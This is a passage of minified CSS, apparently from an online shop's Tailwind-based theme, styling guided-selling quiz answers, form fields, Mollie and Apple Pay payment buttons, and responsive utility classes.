p{box-sizing:border-box;max-width:100%;padding-right:.625rem;text-align:center;line-height:1.25rem}@media (min-width:768px){.guided-selling .question .answers .answer p,.guided-selling .question .filtered-answers .answer p{width:177px;flex-grow:1;padding:13px .625rem 5px}}.guided-selling .question .answers .answer .checkbox,.guided-selling .question .filtered-answers .answer .checkbox{position:relative;margin-left:0;margin-right:0;margin-bottom:25px;box-sizing:border-box;height:25px;width:25px;flex-shrink:0;border-radius:50%;border-width:2px;--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}@media (min-width:768px){.guided-selling .question .answers .answer .checkbox,.guided-selling .question .filtered-answers .answer .checkbox{margin-bottom:.625rem}}.guided-selling .question .answers .answer .image-container,.guided-selling .question .filtered-answers .answer .image-container{padding:0 6px 7px 7px}.guided-selling .question .answers .answer .image-container img,.guided-selling .question .filtered-answers .answer .image-container img{padding:.125rem}.guided-selling .question .answers .answer .tooltip-content p,.guided-selling .question .filtered-answers .answer .tooltip-content p{margin-bottom:.625rem;width:100%;padding-left:0;padding-right:0;padding-top:.625rem;text-align:unset!important}.guided-selling .question .answers .answer .tooltip-content h3,.guided-selling .question .filtered-answers .answer .tooltip-content h3{margin-bottom:1.25rem}.guide-items-wrapper .item{width:100%;max-width:100%}.guide-items-wrapper .item .item-add-to-cart{width:100%;justify-content:center}@media (min-width:1280px){.guide-items-wrapper .item .item-add-to-cart .cart-button{padding-left:.5rem;padding-right:.5rem}}.guide-items-wrapper .item .item-add-to-cart .cart-button svg{display:none}@media (min-width:768px){.guided-selling #back-button.guide-items-wrapper .item .item-add-to-cart .cart-button svg,.guided-selling #error-text.guide-items-wrapper .item .item-add-to-cart .cart-button svg,.guided-selling #next-button.guide-items-wrapper .item .item-add-to-cart .cart-button svg{visibility:hidden;display:block}}.guided-selling #back-button.guide-items-wrapper .item .item-add-to-cart .cart-button svg,.guided-selling #error-text.guide-items-wrapper .item .item-add-to-cart .cart-button svg,.guided-selling #next-button.guide-items-wrapper .item .item-add-to-cart .cart-button svg{transition:unset}.guided-selling #back-button.guide-items-wrapper .item .item-add-to-cart .cart-button svg{margin-right:0;width:0}.guide-items-wrapper .item .item-add-to-cart .cart-button .grid-text{margin:0}@media not all and (min-width:768px){.guide-items-wrapper .item .item-add-to-cart .cart-button .grid-text{font-size:13px}}.guide-items-wrapper .item .compare_wishlist{display:none}@media (min-width:768px){.guided-selling #back-button.guide-items-wrapper .item .compare_wishlist,.guided-selling #error-text.guide-items-wrapper .item .compare_wishlist,.guided-selling #next-button.guide-items-wrapper .item .compare_wishlist{visibility:hidden;display:block}}.guided-selling #back-button.guide-items-wrapper .item .compare_wishlist,.guided-selling #error-text.guide-items-wrapper .item .compare_wishlist,.guided-selling #next-button.guide-items-wrapper .item .compare_wishlist{transition:unset}.guided-selling #back-button.guide-items-wrapper .item .compare_wishlist{margin-right:0;width:0}@media only screen and (max-width:767px){.guided-selling{padding:0}.guided-selling .answers{flex-direction:column}}fieldset .field,form .field{margin-top:.25rem}fieldset .field.field-reserved,form .field.field-reserved{margin-bottom:0}fieldset .field.field-reserved ul:last-of-type,form .field.field-reserved ul:last-of-type{margin-bottom:0;margin-top:7px;padding-bottom:0}fieldset .field.field-reserved ul,form .field.field-reserved ul{font-size:.75rem;line-height:1rem}fieldset label,form label{margin-bottom:.5rem;display:block;--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}[data-content-type$=block] fieldset label p:last-child,[data-content-type$=block] form label p:last-child{margin-bottom:1rem;margin-top:0}fieldset .field.choice,form .field.choice{display:flex;align-items:center}fieldset .field.choice input,form .field.choice input{margin-right:1rem}fieldset .field.choice label,form .field.choice label{margin-bottom:0}fieldset .field.field-error .messages,form .field.field-error .messages{--tw-text-opacity:1;color:rgb(220 38 38/var(--tw-text-opacity));max-width:-moz-fit-content;max-width:fit-content}fieldset legend,form legend{margin-bottom:.75rem;font-size:1.25rem;line-height:1.75rem;--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}fieldset legend+br,form legend+br{display:none}@media (min-width:768px){.guided-selling #back-button fieldset legend+br,.guided-selling #back-buttonform legend+br,.guided-selling #error-text fieldset legend+br,.guided-selling #error-textform legend+br,.guided-selling #next-button fieldset legend+br,.guided-selling #next-buttonform legend+br{visibility:hidden;display:block}}.guided-selling #back-button fieldset legend+br,.guided-selling #back-buttonform legend+br,.guided-selling #error-text fieldset legend+br,.guided-selling #error-textform legend+br,.guided-selling #next-button fieldset legend+br,.guided-selling #next-buttonform legend+br{transition:unset}.guided-selling #back-button fieldset legend+br,.guided-selling #back-buttonform legend+br{margin-right:0;width:0}fieldset~fieldset{margin-top:2rem}.field.required>label:after{position:relative;top:-.25rem;font-size:.75rem;line-height:1rem;--tw-text-opacity:1;color:rgb(220 38 38/var(--tw-text-opacity));content:var(--tw-content);--tw-icon:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' viewBox='0 0 24 24'%3E%3Cpath d='M12 6v12m5.196-9L6.804 15m0-6 10.392 6'/%3E%3C/svg%3E");--tw-icon-size:1em;display:inline-block;width:var(--tw-icon-size);height:var(--tw-icon-size);background-color:currentcolor;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-image:var(--tw-icon);mask-image:var(--tw-icon)}.flex-columns-wrapper{display:flex;flex-direction:column}@media (min-width:768px){.flex-columns-wrapper{flex-direction:row}}.cms-home #maincontent a,.cms-index-index #maincontent a,.cms-page-view #maincontent a{color:#0094ff;-webkit-text-decoration:underline;text-decoration:underline}.cms-home #maincontent a:hover,.cms-index-index #maincontent a:hover,.cms-page-view #maincontent a:hover{-webkit-text-decoration:none;text-decoration:none}.cms-home #maincontent ol,.cms-index-index #maincontent ol,.cms-page-view #maincontent ol{counter-reset:list-counter}.cms-home #maincontent ol li,.cms-index-index #maincontent ol li,.cms-page-view #maincontent ol li{counter-increment:list-counter;position:relative;padding-left:32px;margin-bottom:12px}.cms-home #maincontent ol li:before,.cms-index-index #maincontent ol li:before,.cms-page-view #maincontent ol li:before{display:block;content:counter(list-counter) ". ";color:#0094ff;font-weight:600;position:absolute;left:0;top:0}.cms-home #maincontent ol,.cms-home #maincontent ul,.cms-index-index #maincontent ol,.cms-index-index #maincontent ul,.cms-page-view #maincontent ol,.cms-page-view #maincontent ul{counter-reset:list-counter;padding-bottom:20px}.cms-home #maincontent .h1 p,.cms-home #maincontent .h2 p,.cms-home #maincontent .h3 p,.cms-home #maincontent h1 p,.cms-home #maincontent h2 p,.cms-home #maincontent h3 p,.cms-index-index #maincontent .h1 p,.cms-index-index #maincontent .h2 p,.cms-index-index #maincontent .h3 p,.cms-index-index #maincontent h1 p,.cms-index-index #maincontent h2 p,.cms-index-index #maincontent h3 p,.cms-page-view #maincontent .h1 p,.cms-page-view #maincontent .h2 p,.cms-page-view #maincontent .h3 p,.cms-page-view #maincontent h1 p,.cms-page-view #maincontent h2 p,.cms-page-view #maincontent h3 p{padding-bottom:0}.cms-home #maincontent .h4,.cms-home #maincontent h4,.cms-index-index #maincontent .h4,.cms-index-index #maincontent h4,.cms-page-view #maincontent .h4,.cms-page-view #maincontent h4{font-size:1.25rem;line-height:1.75rem;--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity))}.cms-home #maincontent .h4 p,.cms-home #maincontent h4 p,.cms-index-index #maincontent .h4 p,.cms-index-index #maincontent h4 p,.cms-page-view #maincontent .h4 p,.cms-page-view #maincontent h4 p{padding-bottom:0}.multirange-slider{display:grid;grid-template-areas:"stacked"}.multirange-slider [type=range]{pointer-events:none;grid-area:stacked}.multirange-slider [type=range]::-webkit-slider-thumb{pointer-events:auto;isolation:isolate}.multirange-slider [type=range]::-moz-range-thumb{pointer-events:auto;isolation:isolate}.mollie-buttons{margin-top:10%;text-align:center;animation:fadeIn 1s;animation-delay:1s;animation-fill-mode:forwards}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.mollie-buttons .button{display:inline-block;margin:20px;max-width:100%;padding:0 16px;border:0;box-shadow:0 1px 2px 0 #00000030;border-radius:6px;background-color:#0095ff;color:#fff;font-size:1.8rem;font-weight:700;line-height:4.4rem;text-align:center;-webkit-text-decoration:none;text-decoration:none;outline:none;overflow:hidden;text-overflow:ellipsis;transition:background .15s;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;user-select:none}.mollie-buttons{opacity:0;transition:opacity 2s ease-in}.mollie-buttons .button:hover{background-color:#0077cb}.mollie-loading .redirect-block{padding:10%;text-align:center}.checkout-payment-method #mollie_methods_ideal-form .label{height:35px;display:inline-block}.checkout-payment-method #mollie_methods_ideal-form .payment-icon{width:35px;max-height:30px}.checkout-payment-method #mollie_methods_kbc-form .label{height:35px;display:inline-block}.checkout-payment-method #mollie_methods_kbc-form .payment-icon{width:35px;max-height:30px}.checkout-payment-method #mollie_methods_giftcard-form .label{height:40px;display:inline-block}.checkout-payment-method #mollie_methods_giftcard-form .payment-icon{width:35px;max-height:30px}.mollie-payment-icon{width:25px;margin-right:5px;vertical-align:middle}.mollie-loading .loader{border:16px solid #e3f0fa;border-top-color:#31a8f0;border-radius:50%;width:50px;height:50px;animation:spin 2s linear infinite;margin-left:auto;margin-right:auto}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.payment-method-content .card-container{max-width:400px;overflow:auto;background-color:#fff;border-radius:10px;border:1px solid #0000001a;display:block;padding:20px;margin-bottom:10px}.apple-pay-button{-webkit-appearance:-apple-pay-button}@supports (-webkit-appearance:-apple-pay-button){.apple-pay-button-with-text{-webkit-appearance:-apple-pay-button;-apple-pay-button-type:buy}.apple-pay-button-with-text>*{visibility:hidden}.apple-pay-button-black-with-text{-apple-pay-button-style:#000}.apple-pay-button-white-with-text{-apple-pay-button-style:#fff;cursor:pointer}.apple-pay-button-white-with-line-with-text{-apple-pay-button-style:white-outline}.apple-pay-button-color-black{-apple-pay-button-style:#000}.apple-pay-button-color-white{-apple-pay-button-style:#fff}.apple-pay-button-color-white-outline{-apple-pay-button-style:white-outline}.apple-pay-button-text-buy{-apple-pay-button-type:buy}.apple-pay-button-text-donate{-apple-pay-button-type:donate}.apple-pay-button-text-plain{-apple-pay-button-type:plain}.apple-pay-button-text-book{-apple-pay-button-type:book}.apple-pay-button-text-check-out{-apple-pay-button-type:check-out}.apple-pay-button-text-subscribe{-apple-pay-button-type:subscribe}.apple-pay-button-text-add-money{-apple-pay-button-type:add-money}.apple-pay-button-text-contribute{-apple-pay-button-type:contribute}.apple-pay-button-text-order{-apple-pay-button-type:order}.apple-pay-button-text-reload{-apple-pay-button-type:reload}.apple-pay-button-text-rent{-apple-pay-button-type:rent}.apple-pay-button-text-support{-apple-pay-button-type:support}.apple-pay-button-text-tip{-apple-pay-button-type:tip}.apple-pay-button-text-top-up{-apple-pay-button-type:top-up}}.mollie-applepay-button-hidden{display:none}.mollie-applepay-minicart-button{height:40px}.backdrop\:bg-black\/25::backdrop{background-color:#00000040}.before\:h-3:before{content:var(--tw-content);height:.75rem}.before\:w-3:before{content:var(--tw-content);width:.75rem}.before\:shrink-0:before{content:var(--tw-content);flex-shrink:0}.before\:rounded-full:before{content:var(--tw-content);border-radius:9999px}.before\:bg-green-500:before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(16 185 129/var(--tw-bg-opacity))}.before\:bg-red-500:before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(239 68 68/var(--tw-bg-opacity))}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:inset-1:after{content:var(--tw-content);inset:.25rem}.after\:my-\[10px\]:after{content:var(--tw-content);margin-top:10px;margin-bottom:10px}.after\:w-full:after{content:var(--tw-content);width:100%}.after\:rounded-full:after{content:var(--tw-content);border-radius:9999px}.after\:border-t:after{content:var(--tw-content);border-top-width:1px}.after\:border-container:after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity))}.after\:bg-\[\#f11\]:after{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(255 17 17/var(--tw-bg-opacity))}.after\:bg-white:after{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.after\:opacity-0:after{content:var(--tw-content);opacity:0}.after\:transition:after{content:var(--tw-content);transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.after\:content-\[\'\'\]:after{--tw-content:"";content:var(--tw-content)}.first\:mt-0:first-child{margin-top:0}.first\:border-t:first-child{border-top-width:1px}.first\:pt-0:first-child{padding-top:0}.last\:mb-0:last-child{margin-bottom:0}.last\:mb-6:last-child{margin-bottom:1.5rem}.last\:mr-0:last-child{margin-right:0}.last\:border-0:last-child{border-width:0}.last\:border-b:last-child{border-bottom-width:1px}.last\:border-b-0:last-child{border-bottom-width:0}.last\:pb-0:last-child{padding-bottom:0}.last\:pb-6:last-child{padding-bottom:1.5rem}.even\:bg-container:nth-child(2n){--tw-bg-opacity:1;background-color:rgb(250 250 250/var(--tw-bg-opacity))}.even\:bg-container-darker:nth-child(2n){--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity))}.invalid\:ring-2:invalid{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.invalid\:ring-red-500:invalid{--tw-ring-opacity:1;--tw-ring-color:rgb(239 68 68/var(--tw-ring-opacity))}.focus-within\:ring-1:focus-within{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus-within\:ring-1:focus-within,.focus-within\:ring-2:focus-within{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-within\:ring-2:focus-within{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus-within\:ring-4:focus-within{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.hover\:-translate-y-1:hover{--tw-translate-y:-0.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:border:hover{border-width:1px}.hover\:border-\[\#000000\]:hover{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}.hover\:border-\[\#bbbbbb\]:hover{--tw-border-opacity:1;border-color:rgb(187 187 187/var(--tw-border-opacity))}.hover\:border-container:hover{--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity))}.hover\:border-pml-blue-default:hover{--tw-border-opacity:1;border-color:rgb(0 148 255/var(--tw-border-opacity))}.hover\:border-primary:hover{--tw-border-opacity:1;border-color:rgb(29 78 216/var(--tw-border-opacity))}.hover\:bg-\[\#d00\]:hover{--tw-bg-opacity:1;background-color:rgb(221 0 0/var(--tw-bg-opacity))}.hover\:bg-container:hover{--tw-bg-opacity:1;background-color:rgb(250 250 250/var(--tw-bg-opacity))}.hover\:bg-container-darker:hover{--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity))}.hover\:bg-container-lighter:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.hover\:bg-gray-100:hover{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.hover\:bg-pml-blue-darker:hover{--tw-bg-opacity:1;background-color:rgb(36 126 229/var(--tw-bg-opacity))}.hover\:bg-pml-blue-default:hover{--tw-bg-opacity:1;background-color:rgb(0 148 255/var(--tw-bg-opacity))}.hover\:bg-pml-pink-darker:hover{--tw-bg-opacity:1;background-color:rgb(190 24 93/var(--tw-bg-opacity))}.hover\:bg-primary:hover{--tw-bg-opacity:1;background-color:rgb(29 78 216/var(--tw-bg-opacity))}.hover\:bg-primary\/10:hover{background-color:#1d4ed81a}.hover\:bg-red-300:hover{--tw-bg-opacity:1;background-color:rgb(252 165 165/var(--tw-bg-opacity))}.hover\:bg-spd-gray-extraLight:hover{--tw-bg-opacity:1;background-color:rgb(243 244 245/var(--tw-bg-opacity))}.hover\:bg-transparent:hover{background-color:initial}.hover\:bg-white:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.hover\:text-black:hover{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.hover\:text-blue-400:hover{--tw-text-opacity:1;color:rgb(96 165 250/var(--tw-text-opacity))}.hover\:text-blue-600:hover{--tw-text-opacity:1;color:rgb(37 99 235/var(--tw-text-opacity))}.hover\:text-gray-400:hover{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity))}.hover\:text-gray-500:hover{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.hover\:text-gray-600:hover{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.hover\:text-primary:hover{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.hover\:text-primary-darker:hover{--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity))}.hover\:text-red-600:hover{--tw-text-opacity:1;color:rgb(220 38 38/var(--tw-text-opacity))}.hover\:text-red-800:hover{--tw-text-opacity:1;color:rgb(153 27 27/var(--tw-text-opacity))}.hover\:text-secondary-darker:hover{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.hover\:text-yellow-500:hover{--tw-text-opacity:1;color:rgb(245 158 11/var(--tw-text-opacity))}.hover\:underline:hover{text-decoration-line:underline}.hover\:\!no-underline:hover{text-decoration-line:none!important}.hover\:no-underline:hover{text-decoration-line:none}.hover\:opacity-100:hover{opacity:1}.hover\:\!shadow-none:hover{--tw-shadow:0 0 #0000!important;--tw-shadow-colored:0 0 #0000!important;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)!important}.hover\:shadow-sm:hover{--tw-shadow:0 1px 2px 0 #0000000d;--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-primary\/30:hover{--tw-shadow-color:#1e40af4d;--tw-shadow:var(--tw-shadow-colored)}.focus\:not-sr-only:focus{position:static;width:auto;height:auto;padding:0;margin:0;overflow:visible;clip:auto;white-space:normal}.focus\:absolute:focus{position:absolute}.focus\:z-10:focus{z-index:10}.focus\:z-30:focus{z-index:30}.focus\:z-40:focus{z-index:40}.focus\:max-h-full:focus{max-height:100%}.focus\:border:focus{border-width:1px}.focus\:border-0:focus{border-width:0}.focus\:border-black:focus{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}.focus\:border-blue-300:focus{--tw-border-opacity:1;border-color:rgb(147 197 253/var(--tw-border-opacity))}.focus\:border-pml-blue-default:focus{--tw-border-opacity:1;border-color:rgb(0 148 255/var(--tw-border-opacity))}.focus\:border-primary:focus{--tw-border-opacity:1;border-color:rgb(29 78 216/var(--tw-border-opacity))}.focus\:border-primary-lighter:focus{--tw-border-opacity:1;border-color:rgb(37 99 235/var(--tw-border-opacity))}.focus\:border-red-500:focus{--tw-border-opacity:1;border-color:rgb(239 68 68/var(--tw-border-opacity))}.focus\:border-transparent:focus{border-color:#0000}.focus\:bg-white:focus{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.focus\:text-gray-600:focus{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.focus\:text-primary:focus{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.focus\:text-red-800:focus{--tw-text-opacity:1;color:rgb(153 27 27/var(--tw-text-opacity))}.focus\:text-white:focus{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.focus\:placeholder-transparent:focus::-moz-placeholder{color:#0000}.focus\:placeholder-transparent:focus::placeholder{color:#0000}.focus\:shadow-primary\/30:focus{--tw-shadow-color:#1e40af4d;--tw-shadow:var(--tw-shadow-colored)}.focus\:outline-none:focus{outline:2px solid #0000;outline-offset:2px}.focus\:outline-red-300:focus{outline-color:#fca5a5}.focus\:ring-0:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-red-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(239 68 68/var(--tw-ring-opacity))}.active\:bg-\[\#d00\]:active{--tw-bg-opacity:1;background-color:rgb(221 0 0/var(--tw-bg-opacity))}.active\:bg-gray-100:active{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.active\:bg-red-400:active{--tw-bg-opacity:1;background-color:rgb(248 113 113/var(--tw-bg-opacity))}.active\:text-gray-500:active{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.active\:text-gray-700:active{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity))}.active\:text-red-900:active{--tw-text-opacity:1;color:rgb(127 29 29/var(--tw-text-opacity))}.active\:shadow:active{--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.active\:ring-0:active{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:bg-gray-100:disabled{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.disabled\:bg-white:disabled{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.disabled\:opacity-30:disabled{opacity:.3}.disabled\:opacity-40:disabled{opacity:.4}.disabled\:opacity-70:disabled{opacity:.7}.disabled\:opacity-75:disabled{opacity:.75}.disabled\:hover\:bg-gray-200:hover:disabled{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity))}.disabled\:hover\:text-black:hover:disabled{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.group[open] .group-open\:rotate-180{--tw-rotate:180deg}.group:hover .group-hover\:scale-110,.group[open] .group-open\:rotate-180{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1}.group\/filter:hover .group-hover\/filter\:border-primary{--tw-border-opacity:1;border-color:rgb(29 78 216/var(--tw-border-opacity))}.group\/filter:hover .group-hover\/filter\:bg-primary{--tw-bg-opacity:1;background-color:rgb(29 78 216/var(--tw-bg-opacity))}.group:hover .group-hover\:fill-\[\#ff026f\]{fill:#ff026f}.group:hover .group-hover\:stroke-\[\#000000\]{stroke:#000}.group\/filter:hover .group-hover\/filter\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.group:hover .group-hover\:text-secondary-darker{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.group\/filter:hover .group-hover\/filter\:after\:opacity-100:after{content:var(--tw-content);opacity:1}.group\/filter:focus .group-focus\/filter\:border-primary{--tw-border-opacity:1;border-color:rgb(29 78 216/var(--tw-border-opacity))}.group:focus .group-focus\:border-gray-200{--tw-border-opacity:1;border-color:rgb(229 231 235/var(--tw-border-opacity))}.group\/filter:focus .group-focus\/filter\:bg-primary{--tw-bg-opacity:1;background-color:rgb(29 78 216/var(--tw-bg-opacity))}.group\/filter:focus .group-focus\/filter\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.group\/filter:focus .group-focus\/filter\:after\:opacity-100:after{content:var(--tw-content);opacity:1}.aria-expanded\:border-r-\[white\][aria-expanded=true]{--tw-border-opacity:1;border-right-color:rgb(255 255 255/var(--tw-border-opacity))}.aria-\[current\=page\]\:underline[aria-current=page]{text-decoration-line:underline}.group[aria-expanded=true] .group-aria-expanded\:rotate-180{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group[aria-expanded=true] .group-aria-expanded\:text-inherit{color:inherit}.data-\[active\]\:border-primary[data-active]{--tw-border-opacity:1;border-color:rgb(29 78 216/var(--tw-border-opacity))}@media not all and (min-width:768px){.max-md\:right-\[3px\]{right:3px}.max-md\:top-\[23px\]{top:23px}.max-md\:order-1{order:1}.max-md\:ml-\[12px\]{margin-left:12px}.max-md\:w-\[calc\(100vw-84px\)\]{width:calc(100vw - 84px)}.max-md\:flex-grow{flex-grow:1}.max-md\:border{border-width:1px}.max-md\:pr-2{padding-right:.5rem}.max-md\:pr-2\.5{padding-right:.625rem}}@media (min-width:640px){.sm\:order-1{order:1}.sm\:order-2{order:2}.sm\:order-3{order:3}.sm\:order-none{order:0}.sm\:col-span-2{grid-column:span 2/span 2}.sm\:col-span-6{grid-column:span 6/span 6}.sm\:-mx-8{margin-left:-2rem;margin-right:-2rem}.sm\:mx-6{margin-left:1.5rem;margin-right:1.5rem}.sm\:mb-0{margin-bottom:0}.sm\:mb-2{margin-bottom:.5rem}.sm\:mb-4{margin-bottom:1rem}.sm\:ml-2{margin-left:.5rem}.sm\:ml-3{margin-left:.75rem}.sm\:ml-6{margin-left:1.5rem}.sm\:mr-0{margin-right:0}.sm\:mr-8{margin-right:2rem}.sm\:mt-0{margin-top:0}.sm\:block{display:block}.sm\:flex{display:flex}.sm\:h-10{height:2.5rem}.sm\:h-8{height:2rem}.sm\:h-auto{height:auto}.sm\:w-1\/2{width:50%}.sm\:w-1\/3{width:33.333333%}.sm\:w-10{width:2.5rem}.sm\:w-20{width:5rem}.sm\:w-48{width:12rem}.sm\:w-5\/6{width:83.333333%}.sm\:w-8{width:2rem}.sm\:w-96{width:24rem}.sm\:w-\[15rem\]{width:15rem}.sm\:w-\[72px\]{width:72px}.sm\:w-auto{width:auto}.sm\:w-full{width:100%}.sm\:w-max{width:-moz-max-content;width:max-content}.sm\:min-w-\[theme\(spacing\.24\)\]{min-width:6rem}.sm\:max-w-\[90\%\]{max-width:90%}.sm\:max-w-\[theme\(spacing\.32\)\]{max-width:8rem}.sm\:table-fixed{table-layout:fixed}.sm\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:flex-col{flex-direction:column}.sm\:flex-wrap{flex-wrap:wrap}.sm\:flex-nowrap{flex-wrap:nowrap}.sm\:items-start{align-items:flex-start}.sm\:justify-between{justify-content:space-between}.sm\:gap-4{gap:1rem}.sm\:gap-8{gap:2rem}.sm\:gap-x-6{-moz-column-gap:1.5rem;column-gap:1.5rem}.sm\:overflow-hidden{overflow:hidden}.sm\:border-r{border-right-width:1px}.sm\:p-6{padding:1.5rem}.sm\:p-8{padding:2rem}.sm\:px-3{padding-left:.75rem;padding-right:.75rem}.sm\:px-4{padding-left:1rem;padding-right:1rem}.sm\:px-5{padding-left:1.25rem;padding-right:1.25rem}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:py-1{padding-top:.25rem;padding-bottom:.25rem}.sm\:py-24{padding-top:6rem;padding-bottom:6rem}.sm\